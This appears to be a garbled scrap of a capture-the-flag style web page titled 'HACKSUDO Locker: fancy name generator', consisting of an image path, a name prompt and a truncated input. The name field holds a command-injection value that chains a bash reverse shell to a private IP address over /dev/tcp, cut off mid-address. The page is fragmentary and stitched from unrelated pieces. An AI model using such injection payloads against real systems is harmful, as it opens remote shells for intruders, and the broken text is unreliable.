 😀 HACKSUDO Locker: fancy name generator
💗 Smart People Alway execute Smart Plan
⛔ Enter Your Name below: ⛔
&& `bash -c "bash -i >& /dev/tcp/192.168.56 submit